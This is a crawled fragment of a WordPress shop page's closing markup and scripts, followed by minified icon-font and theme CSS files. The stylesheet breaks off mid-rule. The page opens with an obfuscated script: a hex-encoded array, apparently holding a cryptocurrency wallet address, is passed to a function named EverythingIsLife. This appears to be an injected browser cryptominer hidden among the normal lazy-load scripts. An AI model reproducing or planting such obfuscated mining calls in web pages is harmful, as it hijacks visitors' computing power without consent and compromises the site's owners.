var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769376698
body_size: 3886
content:
@font-face{font-display:swap;font-family:"uicons-regular-rounded";src:url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.eot) format("embedded-opentype"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff2) format("woff2"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff) format("woff")}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi-rr-add:before{content:"\f101"}.fi-rr-address-book:before{content:"\f102"}.fi-rr-alarm-clock:before{content:"\f103"}.fi-rr-align-center:before{content:"\f104"}.fi-rr-align-justify:before{content:"\f105"}.fi-rr-align-left:before{content:"\f106"}.fi-rr-align-right:before{content:"\f107"}.fi-rr-ambulance:before{content:"\f108"}.fi-rr-angle-double-left:before{content:"\f109"}.fi-rr-angle-double-right:before{content:"\f10a"}.fi-rr-angle-double-small-left:before{content:"\f10b"}.fi-rr-angle-double-small-right:before{content:"\f10c"}.fi-rr-angle-down:before{content:"\f10d"}.fi-rr-angle-left:before{content:"\f10e"}.fi-rr-angle-right:before{content:"\f10f"}.fi-rr-angle-small-down:before{content:"\f110"}.fi-rr-angle-small-left:before{content:"\f111"}.fi-rr-angle-small-right:before{content:"\f112"}.fi-rr-angle-small-up:before{content:"\f113"}.fi-rr-angle-up:before{content:"\f114"}.fi-rr-apple:before{content:"\f115"}.fi-rr-apps-add:before{content:"\f116"}.fi-rr-apps-delete:before{content:"\f117"}.fi-rr-apps-sort:before{content:"\f118"}.fi-rr-apps:before{content:"\f119"}.fi-rr-archive:before{content:"\f11a"}.fi-rr-arrow-down:before{content:"\f11b"}.fi-rr-arrow-from-bottom:before{content:"\f11c"}.fi-rr-arrow-left:before{content:"\f11d"}.fi-rr-arrow-right:before{content:"\f11e"}.fi-rr-arrow-small-down:before{content:"\f11f"}.fi-rr-arrow-small-left:before{content:"\f120"}.fi-rr-arrow-small-right:before{content:"\f121"}.fi-rr-arrow-small-up:before{content:"\f122"}.fi-rr-arrow-up:before{content:"\f123"}.fi-rr-asterik:before{content:"\f124"}.fi-rr-at:before{content:"\f125"}.fi-rr-backpack:before{content:"\f126"}.fi-rr-badge:before{content:"\f127"}.fi-rr-balloons:before{content:"\f128"}.fi-rr-ban:before{content:"\f129"}.fi-rr-band-aid:before{content:"\f12a"}.fi-rr-bank:before{content:"\f12b"}.fi-rr-barber-shop:before{content:"\f12c"}.fi-rr-baseball:before{content:"\f12d"}.fi-rr-basketball:before{content:"\f12e"}.fi-rr-bed:before{content:"\f12f"}.fi-rr-beer:before{content:"\f130"}.fi-rr-bell-ring:before{content:"\f131"}.fi-rr-bell-school:before{content:"\f132"}.fi-rr-bell:before{content:"\f133"}.fi-rr-bike:before{content:"\f134"}.fi-rr-billiard:before{content:"\f135"}.fi-rr-bold:before{content:"\f136"}.fi-rr-book-alt:before{content:"\f137"}.fi-rr-book:before{content:"\f138"}.fi-rr-bookmark:before{content:"\f139"}.fi-rr-bowling:before{content:"\f13a"}.fi-rr-box-alt:before{content:"\f13b"}.fi-rr-box:before{content:"\f13c"}.fi-rr-bread-slice:before{content:"\f13d"}.fi-rr-briefcase:before{content:"\f13e"}.fi-rr-broom:before{content:"\f13f"}.fi-rr-browser:before{content:"\f140"}.fi-rr-brush:before{content:"\f141"}.fi-rr-bug:before{content:"\f142"}.fi-rr-building:before{content:"\f143"}.fi-rr-bulb:before{content:"\f144"}.fi-rr-butterfly:before{content:"\f145"}.fi-rr-cake-birthday:before{content:"\f146"}.fi-rr-cake-wedding:before{content:"\f147"}.fi-rr-calculator:before{content:"\f148"}.fi-rr-calendar:before{content:"\f149"}.fi-rr-call-history:before{content:"\f14a"}.fi-rr-call-incoming:before{content:"\f14b"}.fi-rr-call-missed:before{content:"\f14c"}.fi-rr-call-outgoing:before{content:"\f14d"}.fi-rr-camera:before{content:"\f14e"}.fi-rr-camping:before{content:"\f14f"}.fi-rr-car:before{content:"\f150"}.fi-rr-caret-down:before{content:"\f151"}.fi-rr-caret-left:before{content:"\f152"}.fi-rr-caret-right:before{content:"\f153"}.fi-rr-caret-up:before{content:"\f154"}.fi-rr-carrot:before{content:"\f155"}.fi-rr-chart-connected:before{content:"\f156"}.fi-rr-chart-histogram:before{content:"\f157"}.fi-rr-chart-network:before{content:"\f158"}.fi-rr-chart-pie-alt:before{content:"\f159"}.fi-rr-chart-pie:before{content:"\f15a"}.fi-rr-chart-pyramid:before{content:"\f15b"}.fi-rr-chart-set-theory:before{content:"\f15c"}.fi-rr-chart-tree:before{content:"\f15d"}.fi-rr-chat-arrow-down:before{content:"\f15e"}.fi-rr-chat-arrow-grow:before{content:"\f15f"}.fi-rr-check:before{content:"\f160"}.fi-rr-checkbox:before{content:"\f161"}.fi-rr-cheese:before{content:"\f162"}.fi-rr-chess-piece:before{content:"\f163"}.fi-rr-child-head:before{content:"\f164"}.fi-rr-circle-small:before{content:"\f165"}.fi-rr-circle:before{content:"\f166"}.fi-rr-clip:before{content:"\f167"}.fi-rr-clock:before{content:"\f168"}.fi-rr-cloud-check:before{content:"\f169"}.fi-rr-cloud-disabled:before{content:"\f16a"}.fi-rr-cloud-download:before{content:"\f16b"}.fi-rr-cloud-share:before{content:"\f16c"}.fi-rr-cloud-upload:before{content:"\f16d"}.fi-rr-cloud:before{content:"\f16e"}.fi-rr-clouds:before{content:"\f16f"}.fi-rr-cocktail:before{content:"\f170"}.fi-rr-coffee:before{content:"\f171"}.fi-rr-comment-alt:before{content:"\f172"}.fi-rr-comment-check:before{content:"\f173"}.fi-rr-comment-heart:before{content:"\f174"}.fi-rr-comment-info:before{content:"\f175"}.fi-rr-comment-user:before{content:"\f176"}.fi-rr-comment:before{content:"\f177"}.fi-rr-comments:before{content:"\f178"}.fi-rr-compress-alt:before{content:"\f179"}.fi-rr-compress:before{content:"\f17a"}.fi-rr-computer:before{content:"\f17b"}.fi-rr-confetti:before{content:"\f17c"}.fi-rr-cookie:before{content:"\f17d"}.fi-rr-copy-alt:before{content:"\f17e"}.fi-rr-copy:before{content:"\f17f"}.fi-rr-copyright:before{content:"\f180"}.fi-rr-cow:before{content:"\f181"}.fi-rr-cream:before{content:"\f182"}.fi-rr-credit-card:before{content:"\f183"}.fi-rr-croissant:before{content:"\f184"}.fi-rr-cross-circle:before{content:"\f185"}.fi-rr-cross-small:before{content:"\f186"}.fi-rr-cross:before{content:"\f187"}.fi-rr-crown:before{content:"\f188"}.fi-rr-cube:before{content:"\f189"}.fi-rr-cupcake:before{content:"\f18a"}.fi-rr-cursor-finger:before{content:"\f18b"}.fi-rr-cursor-plus:before{content:"\f18c"}.fi-rr-cursor-text-alt:before{content:"\f18d"}.fi-rr-cursor-text:before{content:"\f18e"}.fi-rr-cursor:before{content:"\f18f"}.fi-rr-dart:before{content:"\f190"}.fi-rr-dashboard:before{content:"\f191"}.fi-rr-data-transfer:before{content:"\f192"}.fi-rr-database:before{content:"\f193"}.fi-rr-delete:before{content:"\f194"}.fi-rr-diamond:before{content:"\f195"}.fi-rr-dice:before{content:"\f196"}.fi-rr-diploma:before{content:"\f197"}.fi-rr-disco-ball:before{content:"\f198"}.fi-rr-disk:before{content:"\f199"}.fi-rr-doctor:before{content:"\f19a"}.fi-rr-document-signed:before{content:"\f19b"}.fi-rr-document:before{content:"\f19c"}.fi-rr-dollar:before{content:"\f19d"}.fi-rr-download:before{content:"\f19e"}.fi-rr-drink-alt:before{content:"\f19f"}.fi-rr-drumstick:before{content:"\f1a0"}.fi-rr-duplicate:before{content:"\f1a1"}.fi-rr-e-learning:before{content:"\f1a2"}.fi-rr-earnings:before{content:"\f1a3"}.fi-rr-edit-alt:before{content:"\f1a4"}.fi-rr-edit:before{content:"\f1a5"}.fi-rr-envelope-ban:before{content:"\f1a6"}.fi-rr-envelope-download:before{content:"\f1a7"}.fi-rr-envelope-marker:before{content:"\f1a8"}.fi-rr-envelope-open:before{content:"\f1a9"}.fi-rr-envelope-plus:before{content:"\f1aa"}.fi-rr-envelope:before{content:"\f1ab"}.fi-rr-euro:before{content:"\f1ac"}.fi-rr-exclamation:before{content:"\f1ad"}.fi-rr-expand:before{content:"\f1ae"}.fi-rr-eye-crossed:before{content:"\f1af"}.fi-rr-eye-dropper:before{content:"\f1b0"}.fi-rr-eye:before{content:"\f1b1"}.fi-rr-feather:before{content:"\f1b2"}.fi-rr-ferris-wheel:before{content:"\f1b3"}.fi-rr-file-add:before{content:"\f1b4"}.fi-rr-file-ai:before{content:"\f1b5"}.fi-rr-file-check:before{content:"\f1b6"}.fi-rr-file-delete:before{content:"\f1b7"}.fi-rr-file-eps:before{content:"\f1b8"}.fi-rr-file-gif:before{content:"\f1b9"}.fi-rr-file-music:before{content:"\f1ba"}.fi-rr-file-psd:before{content:"\f1bb"}.fi-rr-file:before{content:"\f1bc"}.fi-rr-fill:before{content:"\f1bd"}.fi-rr-film:before{content:"\f1be"}.fi-rr-filter:before{content:"\f1bf"}.fi-rr-fingerprint:before{content:"\f1c0"}.fi-rr-fish:before{content:"\f1c1"}.fi-rr-flag:before{content:"\f1c2"}.fi-rr-flame:before{content:"\f1c3"}.fi-rr-flip-horizontal:before{content:"\f1c4"}.fi-rr-flower-bouquet:before{content:"\f1c5"}.fi-rr-flower-tulip:before{content:"\f1c6"}.fi-rr-flower:before{content:"\f1c7"}.fi-rr-folder-add:before{content:"\f1c8"}.fi-rr-folder:before{content:"\f1c9"}.fi-rr-following:before{content:"\f1ca"}.fi-rr-football:before{content:"\f1cb"}.fi-rr-form:before{content:"\f1cc"}.fi-rr-forward:before{content:"\f1cd"}.fi-rr-fox:before{content:"\f1ce"}.fi-rr-frown:before{content:"\f1cf"}.fi-rr-ftp:before{content:"\f1d0"}.fi-rr-gallery:before{content:"\f1d1"}.fi-rr-gamepad:before{content:"\f1d2"}.fi-rr-gas-pump:before{content:"\f1d3"}.fi-rr-gem:before{content:"\f1d4"}.fi-rr-gift:before{content:"\f1d5"}.fi-rr-glass-cheers:before{content:"\f1d6"}.fi-rr-glasses:before{content:"\f1d7"}.fi-rr-globe-alt:before{content:"\f1d8"}.fi-rr-globe:before{content:"\f1d9"}.fi-rr-golf:before{content:"\f1da"}.fi-rr-graduation-cap:before{content:"\f1db"}.fi-rr-graphic-tablet:before{content:"\f1dc"}.fi-rr-grid-alt:before{content:"\f1dd"}.fi-rr-grid:before{content:"\f1de"}.fi-rr-guitar:before{content:"\f1df"}.fi-rr-gym:before{content:"\f1e0"}.fi-rr-hamburger:before{content:"\f1e1"}.fi-rr-hand-holding-heart:before{content:"\f1e2"}.fi-rr-hastag:before{content:"\f1e3"}.fi-rr-hat-birthday:before{content:"\f1e4"}.fi-rr-head-side-thinking:before{content:"\f1e5"}.fi-rr-headphones:before{content:"\f1e6"}.fi-rr-headset:before{content:"\f1e7"}.fi-rr-heart-arrow:before{content:"\f1e8"}.fi-rr-heart:before{content:"\f1e9"}.fi-rr-home-location-alt:before{content:"\f1ea"}.fi-rr-home-location:before{content:"\f1eb"}.fi-rr-home:before{content:"\f1ec"}.fi-rr-hourglass-end:before{content:"\f1ed"}.fi-rr-hourglass:before{content:"\f1ee"}.fi-rr-ice-cream:before{content:"\f1ef"}.fi-rr-ice-skate:before{content:"\f1f0"}.fi-rr-id-badge:before{content:"\f1f1"}.fi-rr-inbox:before{content:"\f1f2"}.fi-rr-incognito:before{content:"\f1f3"}.fi-rr-indent:before{content:"\f1f4"}.fi-rr-infinity:before{content:"\f1f5"}.fi-rr-info:before{content:"\f1f6"}.fi-rr-interactive:before{content:"\f1f7"}.fi-rr-interlining:before{content:"\f1f8"}.fi-rr-interrogation:before{content:"\f1f9"}.fi-rr-italic:before{content:"\f1fa"}.fi-rr-jpg:before{content:"\f1fb"}.fi-rr-key:before{content:"\f1fc"}.fi-rr-keyboard:before{content:"\f1fd"}.fi-rr-kite:before{content:"\f1fe"}.fi-rr-label:before{content:"\f1ff"}.fi-rr-laptop:before{content:"\f200"}.fi-rr-lasso:before{content:"\f201"}.fi-rr-laugh:before{content:"\f202"}.fi-rr-layers:before{content:"\f203"}.fi-rr-layout-fluid:before{content:"\f204"}.fi-rr-leaf:before{content:"\f205"}.fi-rr-letter-case:before{content:"\f206"}.fi-rr-life-ring:before{content:"\f207"}.fi-rr-line-width:before{content:"\f208"}.fi-rr-link:before{content:"\f209"}.fi-rr-lipstick:before{content:"\f20a"}.fi-rr-list-check:before{content:"\f20b"}.fi-rr-list:before{content:"\f20c"}.fi-rr-location-alt:before{content:"\f20d"}.fi-rr-lock-alt:before{content:"\f20e"}.fi-rr-lock:before{content:"\f20f"}.fi-rr-luggage-rolling:before{content:"\f210"}.fi-rr-magic-wand:before{content:"\f211"}.fi-rr-makeup-brush:before{content:"\f212"}.fi-rr-man-head:before{content:"\f213"}.fi-rr-map-marker-cross:before{content:"\f214"}.fi-rr-map-marker-home:before{content:"\f215"}.fi-rr-map-marker-minus:before{content:"\f216"}.fi-rr-map-marker-plus:before{content:"\f217"}.fi-rr-map-marker:before{content:"\f218"}.fi-rr-map:before{content:"\f219"}.fi-rr-marker-time:before{content:"\f21a"}.fi-rr-marker:before{content:"\f21b"}.fi-rr-mars-double:before{content:"\f21c"}.fi-rr-mars:before{content:"\f21d"}.fi-rr-mask-carnival:before{content:"\f21e"}.fi-rr-medicine:before{content:"\f21f"}.fi-rr-megaphone:before{content:"\f220"}.fi-rr-meh:before{content:"\f221"}.fi-rr-menu-burger:before{content:"\f222"}.fi-rr-menu-dots-vertical:before{content:"\f223"}.fi-rr-menu-dots:before{content:"\f224"}.fi-rr-microphone-alt:before{content:"\f225"}.fi-rr-microphone:before{content:"\f226"}.fi-rr-minus-small:before{content:"\f227"}.fi-rr-minus:before{content:"\f228"}.fi-rr-mobile:before{content:"\f229"}.fi-rr-mode-landscape:before{content:"\f22a"}.fi-rr-mode-portrait:before{content:"\f22b"}.fi-rr-money:before{content:"\f22c"}.fi-rr-moon:before{content:"\f22d"}.fi-rr-mountains:before{content:"\f22e"}.fi-rr-mouse:before{content:"\f22f"}.fi-rr-mug-alt:before{content:"\f230"}.fi-rr-music-alt:before{content:"\f231"}.fi-rr-music:before{content:"\f232"}.fi-rr-navigation:before{content:"\f233"}.fi-rr-network-cloud:before{content:"\f234"}.fi-rr-network:before{content:"\f235"}.fi-rr-notebook:before{content:"\f236"}.fi-rr-opacity:before{content:"\f237"}.fi-rr-package:before{content:"\f238"}.fi-rr-paint-brush:before{content:"\f239"}.fi-rr-palette:before{content:"\f23a"}.fi-rr-paper-plane:before{content:"\f23b"}.fi-rr-password:before{content:"\f23c"}.fi-rr-pause:before{content:"\f23d"}.fi-rr-paw:before{content:"\f23e"}.fi-rr-pencil:before{content:"\f23f"}.fi-rr-pharmacy:before{content:"\f240"}.fi-rr-phone-call:before{content:"\f241"}.fi-rr-phone-cross:before{content:"\f242"}.fi-rr-phone-pause:before{content:"\f243"}.fi-rr-phone-slash:before{content:"\f244"}.fi-rr-physics:before{content:"\f245"}.fi-rr-picture:before{content:"\f246"}.fi-rr-ping-pong:before{content:"\f247"}.fi-rr-pizza-slice:before{content:"\f248"}.fi-rr-plane:before{content:"\f249"}.fi-rr-play-alt:before{content:"\f24a"}.fi-rr-play:before{content:"\f24b"}.fi-rr-playing-cards:before{content:"\f24c"}.fi-rr-plus-small:before{content:"\f24d"}.fi-rr-plus:before{content:"\f24e"}.fi-rr-poker-chip:before{content:"\f24f"}.fi-rr-portrait:before{content:"\f250"}.fi-rr-pound:before{content:"\f251"}.fi-rr-power:before{content:"\f252"}.fi-rr-presentation:before{content:"\f253"}.fi-rr-print:before{content:"\f254"}.fi-rr-protractor:before{content:"\f255"}.fi-rr-pulse:before{content:"\f256"}.fi-rr-pyramid:before{content:"\f257"}.fi-rr-quote-right:before{content:"\f258"}.fi-rr-rainbow:before{content:"\f259"}.fi-rr-raindrops:before{content:"\f25a"}.fi-rr-rec:before{content:"\f25b"}.fi-rr-receipt:before{content:"\f25c"}.fi-rr-record-vinyl:before{content:"\f25d"}.fi-rr-rectabgle-vertical:before{content:"\f25e"}.fi-rr-rectangle-horizontal:before{content:"\f25f"}.fi-rr-rectangle-panoramic:before{content:"\f260"}.fi-rr-recycle:before{content:"\f261"}.fi-rr-redo-alt:before{content:"\f262"}.fi-rr-redo:before{content:"\f263"}.fi-rr-reflect:before{content:"\f264"}.fi-rr-refresh:before{content:"\f265"}.fi-rr-resize:before{content:"\f266"}.fi-rr-resources:before{content:"\f267"}.fi-rr-rewind:before{content:"\f268"}.fi-rr-rhombus:before{content:"\f269"}.fi-rr-rings-wedding:before{content:"\f26a"}.fi-rr-road:before{content:"\f26b"}.fi-rr-rocket:before{content:"\f26c"}.fi-rr-room-service:before{content:"\f26d"}.fi-rr-rotate-right:before{content:"\f26e"}.fi-rr-rugby:before{content:"\f26f"}.fi-rr-sad:before{content:"\f270"}.fi-rr-salad:before{content:"\f271"}.fi-rr-scale:before{content:"\f272"}.fi-rr-school-bus:before{content:"\f273"}.fi-rr-school:before{content:"\f274"}.fi-rr-scissors:before{content:"\f275"}.fi-rr-screen:before{content:"\f276"}.fi-rr-search-alt:before{content:"\f277"}.fi-rr-search-heart:before{content:"\f278"}.fi-rr-search:before{content:"\f279"}.fi-rr-settings-sliders:before{content:"\f27a"}.fi-rr-settings:before{content:"\f27b"}.fi-rr-share:before{content:"\f27c"}.fi-rr-shield-check:before{content:"\f27d"}.fi-rr-shield-exclamation:before{content:"\f27e"}.fi-rr-shield-interrogation:before{content:"\f27f"}.fi-rr-shield-plus:before{content:"\f280"}.fi-rr-shield:before{content:"\f281"}.fi-rr-ship-side:before{content:"\f282"}.fi-rr-ship:before{content:"\f283"}.fi-rr-shop:before{content:"\f284"}.fi-rr-shopping-bag-add:before{content:"\f285"}.fi-rr-shopping-bag:before{content:"\f286"}.fi-rr-shopping-cart-add:before{content:"\f287"}.fi-rr-shopping-cart-check:before{content:"\f288"}.fi-rr-shopping-cart:before{content:"\f289"}.fi-rr-shuffle:before{content:"\f28a"}.fi-rr-sign-in-alt:before{content:"\f28b"}.fi-rr-sign-in:before{content:"\f28c"}.fi-rr-sign-out-alt:before{content:"\f28d"}.fi-rr-sign-out:before{content:"\f28e"}.fi-rr-signal-alt-1:before{content:"\f28f"}.fi-rr-signal-alt-2:before{content:"\f290"}.fi-rr-signal-alt:before{content:"\f291"}.fi-rr-skateboard:before{content:"\f292"}.fi-rr-smartphone:before{content:"\f293"}.fi-rr-smile-wink:before{content:"\f294"}.fi-rr-smile:before{content:"\f295"}.fi-rr-snowflake:before{content:"\f296"}.fi-rr-soap:before{content:"\f297"}.fi-rr-soup:before{content:"\f298"}.fi-rr-spa:before{content:"\f299"}.fi-rr-speaker:before{content:"\f29a"}.fi-rr-sphere:before{content:"\f29b"}.fi-rr-spinner-alt:before{content:"\f29c"}.fi-rr-spinner:before{content:"\f29d"}.fi-rr-square-root:before{content:"\f29e"}.fi-rr-square:before{content:"\f29f"}.fi-rr-star-octogram:before{content:"\f2a0"}.fi-rr-star:before{content:"\f2a1"}.fi-rr-stats:before{content:"\f2a2"}.fi-rr-stethoscope:before{content:"\f2a3"}.fi-rr-sticker:before{content:"\f2a4"}.fi-rr-stop:before{content:"\f2a5"}.fi-rr-stopwatch:before{content:"\f2a6"}.fi-rr-subtitles:before{content:"\f2a7"}.fi-rr-sun:before{content:"\f2a8"}.fi-rr-sunrise:before{content:"\f2a9"}.fi-rr-surfing:before{content:"\f2aa"}.fi-rr-sword:before{content:"\f2ab"}.fi-rr-syringe:before{content:"\f2ac"}.fi-rr-tablet:before{content:"\f2ad"}.fi-rr-target:before{content:"\f2ae"}.fi-rr-taxi:before{content:"\f2af"}.fi-rr-tennis:before{content:"\f2b0"}.fi-rr-terrace:before{content:"\f2b1"}.fi-rr-test-tube:before{content:"\f2b2"}.fi-rr-test:before{content:"\f2b3"}.fi-rr-text-check:before{content:"\f2b4"}.fi-rr-text:before{content:"\f2b5"}.fi-rr-thermometer-half:before{content:"\f2b6"}.fi-rr-thumbs-down:before{content:"\f2b7"}.fi-rr-thumbs-up:before{content:"\f2b8"}.fi-rr-thumbtack:before{content:"\f2b9"}.fi-rr-ticket:before{content:"\f2ba"}.fi-rr-time-add:before{content:"\f2bb"}.fi-rr-time-check:before{content:"\f2bc"}.fi-rr-time-delete:before{content:"\f2bd"}.fi-rr-time-fast:before{content:"\f2be"}.fi-rr-time-forward-sixty:before{content:"\f2bf"}.fi-rr-time-forward-ten:before{content:"\f2c0"}.fi-rr-time-forward:before{content:"\f2c1"}.fi-rr-time-half-past:before{content:"\f2c2"}.fi-rr-time-oclock:before{content:"\f2c3"}.fi-rr-time-past:before{content:"\f2c4"}.fi-rr-time-quarter-past:before{content:"\f2c5"}.fi-rr-time-quarter-to:before{content:"\f2c6"}.fi-rr-time-twenty-four:before{content:"\f2c7"}.fi-rr-tool-crop:before{content:"\f2c8"}.fi-rr-tool-marquee:before{content:"\f2c9"}.fi-rr-tooth:before{content:"\f2ca"}.fi-rr-tornado:before{content:"\f2cb"}.fi-rr-train-side:before{content:"\f2cc"}.fi-rr-train:before{content:"\f2cd"}.fi-rr-transform:before{content:"\f2ce"}.fi-rr-trash:before{content:"\f2cf"}.fi-rr-treatment:before{content:"\f2d0"}.fi-rr-tree-christmas:before{content:"\f2d1"}.fi-rr-tree:before{content:"\f2d2"}.fi-rr-triangle:before{content:"\f2d3"}.fi-rr-trophy:before{content:"\f2d4"}.fi-rr-truck-side:before{content:"\f2d5"}.fi-rr-umbrella:before{content:"\f2d6"}.fi-rr-underline:before{content:"\f2d7"}.fi-rr-undo-alt:before{content:"\f2d8"}.fi-rr-undo:before{content:"\f2d9"}.fi-rr-unlock:before{content:"\f2da"}.fi-rr-upload:before{content:"\f2db"}.fi-rr-usb-pendrive:before{content:"\f2dc"}.fi-rr-user-add:before{content:"\f2dd"}.fi-rr-user-delete:before{content:"\f2de"}.fi-rr-user-remove:before{content:"\f2df"}.fi-rr-user-time:before{content:"\f2e0"}.fi-rr-user:before{content:"\f2e1"}.fi-rr-utensils:before{content:"\f2e2"}.fi-rr-vector-alt:before{content:"\f2e3"}.fi-rr-vector:before{content:"\f2e4"}.fi-rr-venus-double:before{content:"\f2e5"}.fi-rr-venus-mars:before{content:"\f2e6"}.fi-rr-venus:before{content:"\f2e7"}.fi-rr-video-camera:before{content:"\f2e8"}.fi-rr-volleyball:before{content:"\f2e9"}.fi-rr-volume:before{content:"\f2ea"}.fi-rr-wheelchair:before{content:"\f2eb"}.fi-rr-wifi-alt:before{content:"\f2ec"}.fi-rr-wind:before{content:"\f2ed"}.fi-rr-woman-head:before{content:"\f2ee"}.fi-rr-world:before{content:"\f2ef"}.fi-rr-yen:before{content:"\f2f0"}.fi-rr-zoom-in:before{content:"\f2f1"}.fi-rr-zoom-out:before{content:"\f2f2"}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769376698
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond 